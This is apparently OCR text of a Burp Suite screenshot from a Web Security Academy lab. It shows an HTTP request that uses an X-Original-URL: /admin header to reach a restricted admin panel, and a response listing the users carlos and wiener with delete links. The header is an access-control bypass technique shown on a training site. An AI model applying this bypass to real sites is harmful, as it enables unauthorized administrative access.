 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host:
0a58008104a28180c13b063b00750074.web-security-academy.n
et
3 Cookie: session=ZYMQ7EBtsXivFmXOOsGR2SccLCi2cNBW
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: ".Not/A)Brand";v="99", "Google
Chrome";v="103", "Chromium";v="103"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18 X-Original-URL: /admin
19
20
Response
Pretty Raw Hex Render \n
<p>
|
</p>
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
carlos -
</span>
57 <a href="/admin/delete?username=carlos">
Delete
</a>
58 </div>
59 <div>
60 <span>
wiener -
</span>
61 <a href="/admin/delete?username=wiener">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 </div>
69 </body>
70 </html>
71